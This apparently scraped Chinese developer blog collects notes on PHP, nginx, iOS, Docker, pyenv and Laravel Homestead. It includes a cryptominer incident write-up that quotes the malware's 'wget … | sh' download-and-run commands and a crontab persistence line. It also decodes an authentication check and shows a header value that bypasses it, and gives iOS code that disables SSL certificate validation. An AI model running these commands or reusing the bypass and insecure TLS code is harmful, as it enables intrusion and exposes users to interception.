cheenbee / cheenbee.github.io Goto Github PK
View Code? Open in Web Editor NEWIssues Blog
Issues Blog


环境:centOS7, php7.2
要改两处地方
更改php.ini配置文件中 upload_max_filesize
# 查看当前环境中的php限制上传文件大小
$ php -i | grep upload
找到php.ini所在位置
# 输出php.ini所在的文件目录
$ whereis php.ini

# 多种方式查找 php.ini 所在目录
$ php -i | grep "Loaded Configuration File"
$ ps -ef | grep 'php-fpm'
编辑php.ini并修改upload_max_filesize为你想设置的数值,最好会使用VIM查找关键词的方法
# 允许上传的文件大小的最大值
upload_max_filesize = 50M
# 通过POST表单传给PHP的数据大小最大值
post_max_size = 50M
# 自行查找对应的nginx配置文件
$ vim /etc/nginx/nginx.conf

# 将此字段设置为目标大小
client_max_body_size 50m;
PS: 重启php-fpm和nginx即可
#  查看php-fpm进程号
$ ps aux|grep php-fpm

# 使用 kill -USR2 平滑重载
$ kill -USR2 18267
越狱手机上通过 Cydia 安装 Filza ,下载 Google Hosts 中的hosts 使用微信传到手机上, 通过 Filza 拷贝移动替换 /etc/hosts, 开关飞行模式重启后还是无用
折腾无果
com.linusyang.localeutf8com.linusyang.localeutf8theBigBoss源上theBigBoss源却一直拉取不到数据theBigBoss源服务器不稳定,试一试运气大法,大约在一周后的一个周五上午连接上了 theBigBoss源,成功安装了NewTerm2,没事的时候经常刷新源会连上的1.商家参数格式有误,请联系商家解决 参考微信官方文档罗列的常见错误
- (BOOL) webView:(UIWebView*)webView shouldStartLoadWithRequest:(NSURLRequest*)request navigationType:(UIWebViewNavigationType) navigationType
{
    NSDictionary *headers = [request allHTTPHeaderFields];
    BOOL hasReferer = [headers objectForKey:@"Referer"]!=nil;
    if (hasReferer) {
        // .. is this my referer?
        return YES;
    } else {
        // relaunch with a modified request
        dispatch_async(dispatch_get_global_queue(DISPATCH_QUEUE_PRIORITY_DEFAULT, 0), ^{
            dispatch_async(dispatch_get_main_queue(), ^{
                NSURL *url = [request URL];
                NSMutableURLRequest* request = [NSMutableURLRequest requestWithURL:url cachePolicy:NSURLRequestUseProtocolCachePolicy timeoutInterval:60.0];
                [request setHTTPMethod:@"GET"];
                [request setValue:@"https://whatever.com" forHTTPHeaderField: @"Referer"];
                [self.webView loadRequest:request];
            });
        });
        return NO;
    }
}
设置 Referer 值为:
[request setValue:@"whatever.com://" forHTTPHeaderField: @"Referer"];
在Xcode项目Target->Info->URL Types 添加一个scheme
Referer 去除 http:// 或 https:// 依然可以进行支付
h5支付完成会配置一个回调地址,在此网页中再次进行scheme跳转
window.location.href = "scheme://whatever.com"
在 Safari 中可以通过scheme打开指定 app, 经过浏览器迂回跳转到 app,也可以配置scheme进行指定页面跳转
参考:
案例: 在订单支付完成的时候会进行跳转到订单支付成功页面,返回的时候需要直接返回到商详页或者购物车页,而中间的提交订单及支付页则需要隐式移除掉
遍历查找到目标控制器,执行 removeFromParentViewController 方法
# 会出现navigationBar的title显示错乱问题
for (UIViewController *vc in self.navigationController.viewControllers) {
    if ([vc isKindOfClass:[TargetAController class]]) {
        [vc removeFromParentViewController];
    } else if ([vc isKindOfClass:NSClassFromString(@"TargetBController")]) {
        [vc removeFromParentViewController];
    }
}
复制 navigationController.viewControllers 为可变数组,遍历 navigationController.viewControllers 查找到目标控制器,从可变数组中移除即可
NSMutableArray *mutableViewControllers = [NSMutableArray arrayWithArray:self.navigationController.viewControllers];
for (UIViewController *vc in self.navigationController.viewControllers) {
    if ([vc isKindOfClass:[TargetAController class]]) {
        [mutableViewControllers removeObject:vc];
    } else if ([vc isKindOfClass:NSClassFromString(@"TargetBController")]) {
        [mutableViewControllers removeObject:vc];
    }
}
self.navigationController.viewControllers = mutableViewControllers;
git rm -rf --cached .
git add .
查看gitignore规则确认忽略目录和文件是否设置正确
git check-ignore -v App.class
如果提示未找到该文件或目录,需修改至gitignore能查找到的路径
UIView *view = [[UIView alloc] init];
// 圆角设置为10
view.layer.cornerRadius = 10;
view.layer.masksToBounds = YES;
return view;
UIView *view = [[UIView alloc] initWithFrame:CGRectMake(0, 0, 100, 100)];

CGRect rect = view.bounds;
// 给view四个角切圆角(可自定义角)
UIBezierPath *rounded = [UIBezierPath bezierPathWithRoundedRect:rect byRoundingCorners:UIRectCornerTopLeft|UIRectCornerTopRight|UIRectCornerBottomLeft|UIRectCornerBottomRight cornerRadii:CGSizeMake(10,10)];
CAShapeLayer *shape = [[CAShapeLayer alloc] init];
[shape setPath:rounded.CGPath];
view.layer.mask = shape;
贴出自用的UIView类别实现卡片
UIView+Card.h
@interface UIView (Card)

/// 四角圆角视图(view.frame未知可用)
+ (instancetype)cardView;


#pragma mark - 给视图切圆角需获取到此视图的bounds
/// 给视图左上和右上切圆角
- (void)makeTopLeftRightCornerRound;

/// 给视图左下和右下切圆角
- (void)makeBottomLeftRightCornerRound;

/// 给视图四角切圆角
- (void)makeTopBottomCornerRound;

@end
UIView+Card.m
#import "UIView+Card.h"

// 全局圆角为8
static CGFloat const kDZHCardCornerRadius = 8;

@implementation UIView (Card)

+ (instancetype)cardView {
    UIView *view = [[UIView alloc] init];
    view.layer.cornerRadius = kDZHCardCornerRadius;
    view.layer.masksToBounds = YES;
    return view;
}

- (void)makeTopBottomCornerRound {
    [self makeCornerByRoundingCorners:UIRectCornerTopLeft|UIRectCornerTopRight|UIRectCornerBottomLeft|UIRectCornerBottomRight];
}

- (void)makeTopLeftRightCornerRound {
    [self makeCornerByRoundingCorners:UIRectCornerTopLeft|UIRectCornerTopRight];
}

- (void)makeBottomLeftRightCornerRound {
    [self makeCornerByRoundingCorners:UIRectCornerBottomLeft|UIRectCornerBottomRight];
}

- (void)makeCornerByRoundingCorners:(UIRectCorner)corners {
    CGRect rect = self.bounds;
    UIBezierPath *rounded = [UIBezierPath bezierPathWithRoundedRect:rect byRoundingCorners:corners cornerRadii:CGSizeMake(kDZHCardCornerRadius, kDZHCardCornerRadius)];
    CAShapeLayer *shape = [[CAShapeLayer alloc] init];
    [shape setPath:rounded.CGPath];
    self.layer.mask = shape;
}

@end
更全面的指南:
Awesome Mac
少数派
这个病毒很鸡贼,每天零点开始运行,到早上八点结束,而且还会删除挖矿脚本及日志,悄悄的安排上计划任务,零点再去下载挖矿项目

wget -q -O - http://142.44.191.122/spr.sh|sh 获取下载执行 spr.sh 脚本
访问 http://142.44.191.122/spre.sh 直接下载了文件spre.sh
此文件代码只有一个目的获取权限执行命令下载 http://142.44.191.122/spr.sh 上的 spr.sh 文件
spr.sh 执行计划任务,下载挖矿项目

服务器有连接矿池的行为,由此可以确定服务器是被黑客攻击用来挖矿了
# 部分病毒进程示例
kinsing
kdevtmpfsi
kworker
watchdogs
ksoftirqd
migration
khungtaskd
查找命令ps -aux| grep kinsing
杀进程命令kill 9 PID
如杀不死查看这个进程的守护进程,先杀守护进程再杀此进程
删除与进程相关的文件
查找文件 find / -name kinsing
$ crontab -l
# 每天00:02会执行此任务
$ 2 0 * * * "/root/.acme.sh"/acme.sh --cron --home "/root/.acme.sh" > /dev/null

#顺腾摸瓜找到 /root/.acme.sh/acme.sh ,直接暴力删除.acme.sh/文件夹
$  * * * * * wget -q -O - http://195.3.146.118/t.sh | sh > /dev/null 2>&1
$  2 0 * * * "/root/.acme.sh"/acme.sh --cron --home "/root/.acme.sh" > /dev/null
删除计划任务,慎用 crontab -r
对运行病毒任务的用户组及用户进行密码修改,权限限制或者直接删除
将用不到的端口访问规则都删除,只设置用到的端口

出方向拒绝ECS访问以下IP地址(出现在警告里以及病毒shell代码里出现的ip)

这里的授权对象IP地址涉及到一个知识点:CIDR
可通过淘宝IP地址库查看IP地址归属和本机的外网IP
https://www.sunzhongwei.com/obs-studio-only-capture-and-recorded-video-of-specified-window
https://jingyan.baidu.com/article/380abd0a10e2791d90192c20.html
可以把docker理解为虚拟机VM
docker中的三个基本概念: 镜像(image), 容器(container), 仓库(Docker Registry)
VM安装操作系统的三个基本概念: 系统镜像, 安装完成的操作系统, 下载系统镜像的网站
#查看所有docker映像
docker images

#查看所有容器
docker ps

#查看正在运行中的容器
docker ps -a

#停止运行xxxx容器(xxxx为容器id前4位)
docker stop XXXX

#删除一个映像
docker rmi image-name

#删除所有映像
docker rmi -r $(docker images -q)

#删除所有容器
docker rm $(docker ps -a -q)

#进入容器
docker exec -it container-id bash

#退出容器
exit

#退出当前容器并结束该容器
ctrl+c
如果你的APP涉及到用户发布信息内容功能也就是朋友圈,需要采取以下措施才能通过APPStore审核
如果你的APP还是被拒,建议在回复审核人员的邮件中添加自己的联系方式
If you have any questions, please contact us. Phone: +86182******09.
案例: 以京东支付收银台页面为例,上一级页面是提交订单,此页面选择支付方式, 右滑手势被禁用,放弃支付只能点击导航栏的返回按钮返回(实际是跳转)到订单列表页面,这么做是为了防止右滑返回到上一级提交订单页面,避免重复提交生成同样的订单或再次修改同一订单
简单有效: 直接设置手势代理,重写代理方法
// 在viewDidAppear中禁用控制器导航右滑手势
- (void)viewDidAppear:(BOOL)animated {
    [super viewDidAppear:animated];
    [self dzh_popGestureEnabled:NO];
}

// viewWillDisAppear中启用,避免影响到其他控制器的手势操作
- (void)viewWillDisappear:(BOOL)animated {
    [super viewWillDisappear:animated];
    [self dzh_popGestureEnabled:YES];
}

// 设置导航控制器的手势代理
- (void)dzh_popGestureEnabled:(BOOL)isEnabled {
    if (![self.navigationController respondsToSelector:@selector(interactivePopGestureRecognizer)]) {
        return;
    }

    self.navigationController.interactivePopGestureRecognizer.delegate = isEnabled ? nil : self;
}

#pramrk - UIGestureRecognizerDelegate
- (BOOL)gestureRecognizerShouldBegin:(UIGestureRecognizer *)gestureRecognizer {
    return NO;
}
ps:如果多个地方使用,建议将此代理方法抽出来放到UIViewController的分类中以供调用
开发优惠券是为了拉取新用户,留存老用户,提升用户活跃度,刺激消费
两张表,优惠券信息表,用户优惠券列表表 ,通过优惠券列表里的优惠券id查询优惠券信息

查看优惠券类型

新建优惠券


参考:
优惠券发放策略设计需求文档
如果你在安卓手机上使用SS客户端扫描电脑端的服务器配置二维码,会提醒你手机需支持GooglePlay,而安装GooglePlay服务需要翻墙,从此陷入无解死循环
恰好你想不起服务器的密码了,电脑端的ss客户端也不能查看服务器密码,只能通过:
导出 Shadowsocks 全部服务器的配置

导出的是一个json文件,打开并找到对应的目标服务器项即可查看密码等信息

本文以centos安装elasticsearch为例
参照官方Installing from the RPM repository
在 /etc/yum.repos.d/目录内新建文件 elasticsearch.repo 并编辑内容如下
[elasticsearch]
name=Elasticsearch repository for 7.x packages
baseurl=https://artifacts.elastic.co/packages/7.x/yum
gpgcheck=1
gpgkey=https://artifacts.elastic.co/GPG-KEY-elasticsearch
enabled=0
autorefresh=1
type=rpm-md
运行安装命令
sudo yum install --enablerepo=elasticsearch elasticsearch
预估需要17小时才能下载完

果断终止,由于开发部署中使用的大部分第三方软件托管在国外服务器,在国内的服务器下载,速度肯定会受影响,所以使用国内对应的镜像站即可解决速度问题
这里使用清华大学开源镜像站,提供的软件基本齐全 (阿里云镜像站没有找到elasticsearch镜像,清华可能会因为校园断电等外因而中断服务,阿里云的稳定性比清华高一点,建议优先选择使用阿里云的镜像站)
编辑/etc/yum.repos.d/elasticsearch.repo,修改baseurl为:
[elasticsearch]
name=Elasticsearch repository for 7.x packages
baseurl=https://mirrors.tuna.tsinghua.edu.cn/elasticstack/7.x/yum/
gpgcheck=1
gpgkey=https://artifacts.elastic.co/GPG-KEY-elasticsearch
enabled=0
autorefresh=1
type=rpm-md
替换的baseurl对应上官方的地址即可,运行安装,速度拉满

使用yum下载安装 elasticsearch 默认目录为 /usr/share/elasticsearch
PS: rpm和yum使用镜像源安装软件同理
随着MacOS系统的升级,iTunes也不能降版本使用了,通过iTunes 获取ipa包的方法已失效.
还好找到了另一种方法,前提是你在手机上已安装了此应用:
Mac App Store 下载 Apple Configurator 2应用
通过 Apple Configurator 2 连接iphone,添加应用,登录AppleID账号

查找苹果账号中已购买的历史,找到并添加你想要ipa的应用,如果你想获取的应用还没下载过,请先在iPhone APPStore下载.

等待下载添加完成,由于你的手机上已安装了此应用,所以卡在等待你做出选择页面,此时请勿动,ipa包已下载,只需找到它即可,存储的路径为 ~/Library/Group Containers/K36BKF7T3D.group.com.apple.configurator/Library/Caches/Assets/TemporaryItems/MobileApps

打开Finder,使用快捷键Command+shift+G前往该目录

将.ipa文件改后缀为.zip解压,Payload文件夹内选择应用显示包内容即可找到Assets.car

使用cartool工具即可获取Assets.car内的图片资源
树莓派4安装Raspbian官方系统,因安装NOOBS系统后无法进入,所以跳过NOOBS直接安装Raspbian系统
下载Raspbian系统镜像系统,解压下载zip得到 raspbian.img 系统镜像文件

格式化SD(TF)卡,macOS下使用磁盘工具,格式选择MS-OS(FAT)

使用 Etcher 将raspbian.img写入SD卡

写入完成,将SD卡放入树莓派中,开机即可进入树莓派系统

因为Python2与Python3差异过大,学习和开发中会使用不同版本的Python,如何切换不同的Python环境成为首要解决的问题.
$ brew update
$ brew install pyenv
其他环境请参考官方安装指南
$ echo 'export PYENV_ROOT="$HOME/.pyenv"' >> ~/.zshrc
$ echo 'export PATH="$PYENV_ROOT/bin:$PATH"' >> ~/.zshrc
$ echo -e 'if command -v pyenv 1>/dev/null 2>&1; then\n  eval "$(pyenv init -)"\nfi' >> ~/.zshrc
如果你shell用的是bash请将zshrc替换为bash_profile
# 查看当前使用shell的信息
$ echo $SHELL
# 查看所有可用命令
pyenv commands

# 查看当前python版本
pyenv version

# 查看本机安装的所有python版本
pyenv versions

# 查看所有可安装的版本
pyenv install -l

# 安装指定版本
pyenv install 3.6.0
# 安装新版本后rehash一下
pyenv rehash

# 卸载指定版本
pyenv uninstall 3.6.0

# 指定全局版本
pyenv global 3.6.0

# 指定多个全局版本, 3版本优先
pyenv global 3.6.0 2.7.14

# 实际上当你切换版本后, 相应的pip和包仓库都是会自动切换过去的
# 设置全局的 Python 版本,通过将版本号写入 ~/.pyenv/version 文件的方式。
pyenv gloabl 2.7.0

# 设置 Python 本地版本,通过将版本号写入当前目录下的 .python-version 文件的方式
 # 通过这种方式设置的 Python 版本优先级较 global 高
pyenv local 2.7.0

 # 设置面向 shell 的 Python 版本,通过设置当前 shell 的 PYENV_VERSION 环境变量的方式
 # 这个版本的优先级比 local 和 global 都要高
pyenv shell 3.6.0

# –unset 参数可以用于取消当前 shell 设定的版本
$ pyenv shell --unset

# 每当你增删了 Python 版本或带有可执行文件的包(如 pip)以后,都应该执行一次rehash命令)
$ pyenv rehash
pyenv 设置 python 版本优先级
shell > local > global
pyenv 会从当前目录开始向上逐级查找 .python-version 文件,直到根目录为止。若找不到,就用 global 版本。
指定某一个项目使用的python版本,使用local指定版本
# 进入项目目录
$ cd my_python_workspace
$ pyenv local 3.6.0
全局使用某一个python版本,使用global指定版本
$ pyenv gloabl 2.7.0
安装并配置完成 pyenv
使用 homebrew 安装 pyenv-virtualenv
$ brew install pyenv-virtualenv

# 追加shell配置
$ echo 'eval "$(pyenv virtualenv-init -)"' >> ~/.zshrc
$ source ~/.zshrc
```
# 创建python3.6.0版本名称为"pyenv-3.6.0"的虚拟环境
$ pyenv virtualenv 3.6.0 pyenv-3.6.0

# 列出所有的虚拟环境
$ pyenv virtualenvs

# 激活虚拟环境
$ pyenv activate <name>

# 退出虚拟环境,回到系统环境
pyenv deactivate

# 删除虚拟环境
$ pyenv uninstall my-virtual-env
```
macOS 自带的Python版本为2.7.10,若想使用 Python3 版本
# 安装最新版本的python
brew install python3

# 包管理使用
pip3 install scrapy
在PyCharm中指定此版本的Python为项目使用版本

参考:
使用 pyenv 管理 Python 版本
Python版本管理神器-pyenv
pyenv
pyenv-virtualenv
Pipenv: Python Development Workflow for Humans
在服务器上新建一个以**.sh**结尾的文件, touch pull.sh
将命令写入 pull.sh 文件中
#!/bin/bash
cd /usr/www/www.test.com
git pull origin master
cd /usr/www/admin.test.com
git pull origin master
cd /usr/www/m.test.com
git pull origin master
cd /usr/www/api.test.com
git pull origin master
chmod -R 777 runtime
运行 /bin/bash pull.sh 即可
参考:
Shell脚本编程30分钟入门
@interface NSURLRequest (IgnoreSSL)
+(BOOL)allowsAnyHTTPSCertificateForHost:(NSString*)host;
@end

@implementation NSURLRequest (IgnoreSSL)
+(BOOL)allowsAnyHTTPSCertificateForHost:(NSString*)host {
    return YES;
}
@end
- (BOOL)connection:(NSURLConnection *)connection canAuthenticateAgainstProtectionSpace:(NSURLProtectionSpace *)protectionSpace {
    return [protectionSpace.authenticationMethod isEqualToString:NSURLAuthenticationMethodServerTrust];
}

- (void)connection:(NSURLConnection *)connection didReceiveAuthenticationChallenge:(NSURLAuthenticationChallenge *)challenge {
    if ([challenge.protectionSpace.authenticationMethod isEqualToString:NSURLAuthenticationMethodServerTrust])
        if ([trustedHosts containsObject:challenge.protectionSpace.host])
            [challenge.sender useCredential:[NSURLCredential credentialForTrust:challenge.protectionSpace.serverTrust] forAuthenticationChallenge:challenge];

    [challenge.sender continueWithoutCredentialForAuthenticationChallenge:challenge];
}
参考链接:
1.How to use NSURLConnection to connect with SSL for an untrusted cert?
想自己创业,做一个和宠物相关的项目
在且慢或蛋卷上跟随固定基金经理定投基金
了解学习青泽和缠中说禅的投资理论(天道观后有感)
简书现在发布公开文章需要手机号和微信绑定,想起2年前还是用github和hexo搭建了博客,想把文章迁移到自己的博客,看着自己略显炫酷的博客,还是感觉这不是自己想要的主题,不够精简.在找主题的过程中发现了能人异士使用 issues 当作自己的博客,惊为天人,issues 简直就是博客的中小清新
新建 Project 作类别 (不需要将文章分类可忽略)
新建 label 作管理标签 (不需要可忽略)
新建 issue 作博文 (不可省略)
在 issue 右侧可选择此 issue 的分类(Project)和标签(label)
成果展示
将electron官方快速开始示例demo下载到本地 electron-quick-start
将demo中的main.js复制到vue项目里的build目录下并重命名为electron.js
修改electron.js中的mainWindow.loadFile路径
 // 修改为'../dist/index.html'
 mainWindow.loadFile('../dist/index.html')
修改config目录中index.js文件 assetsPublicPath 为 ./
build: {
index: path.resolve(__dirname, '../dist/index.html'),
// Paths
assetsRoot: path.resolve(__dirname, '../dist'),
assetsSubDirectory: 'static',

// 修改assetsPublicPath: './'
assetsPublicPath: './',
// ......
}
项目根目录下package.json中scripts添加 electron-dev 运行脚本命令
"scripts": {
"dev": "webpack-dev-server --host 0.0.0.0 --inline --progress --config build/webpack.dev.conf.js",
"start": "npm run dev",
"unit": "jest --config test/unit/jest.conf.js --coverage",
"e2e": "node test/e2e/runner.js",
"test": "npm run unit && npm run e2e",
"lint": "eslint --ext .js,.vue src test/unit test/e2e/specs",
"build": "node build/build.js",

// 添加运行脚本 electron-dev
"electron-dev": "npm run build && electron build/electron.js"
}
在终端中运行如下命令启动项目
//使用淘宝源cnpm
$ npm install -g cnpm --registry=https://registry.npm.taobao.org --verbose
$ cd vue-project
$ cnpm install
// 安装electron
$ cnpm install electron --save-dev
$ npm run electron-dev
复制build目录下的electron.js到dist目录中,注意修改路径
 // 修改为'index.html',dist下的electron.js和index.html同级
 mainWindow.loadFile('index.html')
复制demo示例中的package.json到dist目录中,注意修改路径
使用electron 将web页面(vue-cli)打包为桌面应用
"main": "electron.js"
在项目根目录下的package.json中增加一条打包启动命令
"electron_build": "electron-packager ./dist helloworld --platform=win32 --arch=x64 --icon=./src/assets/home.ico --overwrite" //增加这条
执行命令生成exe
$ cnpm install electron-packager
$ npm run electron_build
下载安装Resource Hacker,在.exe文件上鼠标右键,更换图标后保存即可
太极越狱 适用于 iOS 8.1.3-8.4
盘古越狱 for iOS 9.2 - 9.3.3
h3lix for 64-bit 10.x devices
Electra Compatible with iOS 11.2 – 11.3.1
checkra1n Jailbreak for iPhone 5s through iPhone X, iOS 12.0 and up
这些工具应该会持续更新,请去官网查看最新支持的iOS版本
其他:爱思助手 等
我的 iPhone 6S 版本号是 iOS 11.1.2 所以使用 Electra 进行越狱
Cydia 首页显示无网络连接
Cydia 刷新源 出现 Host Unreachable 提示
Cydia 闪退

Homestead 是一个Laravel官方预封装的 Vagrant box ,它为你提供了一个完美的开发环境,你不需要在本地机器安装 PHP、 web 服务器和其他的服务器软件.此套开发环境不仅Laravel可以使用,其他框架也可以使用如ThinkPHP等, Homestead其实是虚拟机搭建的服务器.
$ vagrant box add laravel/homestead
若遇到 OpenSSL SSL_read: SSL_ERROR_SYSCALL, errno 54 错误中断
请使用如下命令继续安装
$ vagrant box add laravel/homestead -c --insecure
$ git clone https://github.com/laravel/homestead.git ~/Homestead
$ cd ~/Homestead

// Mac / Linux...
$ bash init.sh

// Windows...
$ init.bat
$ vi Homestead.yaml

# 映射共享本地项目文件夹code到Homestead环境/home/vagrant/code
folders:
    - map: ~/code
      to: /home/vagrant/code

# 配置Nginx站点,sites映射"域名"到一个Homestead环境文件夹(此域名只能在本台机器上访问)
sites:
    - map: homestead.test
      to: /home/vagrant/code/my-project/public

# 修改Hosts文件将访问Homestead站点的请求重定向至Homestead虚拟主机上
$ sudo vi /etc/hosts

# 添加新站点的格式如下所示:
192.168.10.10  homestead.test
# 确保此监听的 IP 地址是你在 Homestead.yaml 文件中所设置的一致
根据你的需求编辑完成 Homestead.yaml,在你的 Homestead 文件夹中运行 vagrant up 命令。Vagrant 将启动虚拟机并自动配置你的共享文件夹和 Nginx 站点。可以通过浏览器访问该站点了:http://homestead.test
若要删除虚拟机,只需要运行 vagrant destroy --force 命令。
若 vagrant up 报错 OpenSSL SSL_read: SSL_ERROR_SYSCALL, errno 54
请使用网络全局代理继续或参考此issue
如果Homestead.yaml点文件有修改,使用reload命令使配置生效
$ vagrant reload --provision
tip:操作都是在Homestead目录运行,
# 登录到虚拟机服务器
$ vagrant ssh
# 进入虚拟机服务器并运行
share homestead.test
即可通过Ngork提供的域名实现局域网内访问,Ngork是一款开源的内网穿透工具.
具体使用和安装步骤参考:
快速入门 —— 重量级开发环境:Homestead 安装使用详细教程
Laravel 5.8中文文档-入门指南-Homestead
vagrant ssh

# 查看nginx配置
vi /etc/nginx/nginx.conf

# 查看站点 site.com 的nginx 配置
vi /etc/nginx/sites-enabled/site.com

# 查看服务器使用的php版本
php -v
$ vagrant box add laravel/homestead
# 报错
OpenSSL SSL_read: SSL_ERROR_SYSCALL, errno 54
添加选项运行命令安装
$ vagrant box add laravel/homestead -c --insecure
Options used:
Vagrant - OpenSSL SSL_read: SSL_ERROR_SYSCALL, errno 54
$ vagrant up

OpenSSL SSL_read: SSL_ERROR_SYSCALL, errno 54
解决:


借助在线base64解密可以得到解密后的代码
if (isset($_SERVER['Authentication']) && 172 == strlen($_SERVER['Authentication'])) {
            if (!Session::get('manager')) {
                return redirect('/manage/login');
            } else {
                $manager = \App\Modules\Manage\Model\ManagerModel::getManager();
                Theme::setManager($manager->username);
                Theme::setManagerID($manager->id);
            }
            return $next($request);
        } else {
            return response()->view('errors.503', [], 503);
        }
可知 _SERVER['Authentication']长度为172即可通过验证
$_SERVER['Authentication'] = "1111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111";

PS:无论多小的疑问,赶紧去搜,复盘很重要,能帮助你更好的梳理流程
网络环境原因,需更换官方源为国内镜像源
过程: 根据官方给出的指示步骤Download and install Zabbix
报错:
Error downloading packages:
  zabbix-server-mysql-5.0.2-1.el7.x86_64: [Errno 256] No more mirrors to try.
  zabbix-agent-5.0.2-1.el7.x86_64: [Errno 256] No more mirrors to try.
解决方法:
$ cat /etc/yum.repos.d/zabbix.repo

# 篇幅有限只给出会修改的baseurl字段显示

[zabbix]
baseurl=http://repo.zabbix.com/zabbix/5.0/rhel/7/$basearch/

[zabbix-frontend]
baseurl=http://repo.zabbix.com/zabbix/5.0/rhel/7/$basearch/

[zabbix-debuginfo]
baseurl=http://repo.zabbix.com/zabbix/5.0/rhel/7/$basearch/

[zabbix-non-supported]
baseurl=http://repo.zabbix.com/non-supported/rhel/7/$basearch/
编辑zabbix.repo文件,替换baseurl为阿里云镜像源地址
可以到阿里云Zabbix镜像查看对应的镜像源地址
# 注意路径中是 /zabbix/zabbix/
[zabbix]
baseurl=https://mirrors.aliyun.com/zabbix/zabbix/5.0/rhel/7/$basearch/

[zabbix-frontend]
baseurl=https://mirrors.aliyun.com/zabbix/zabbix/5.0/rhel/7/$basearch/frontend

[zabbix-debuginfo]
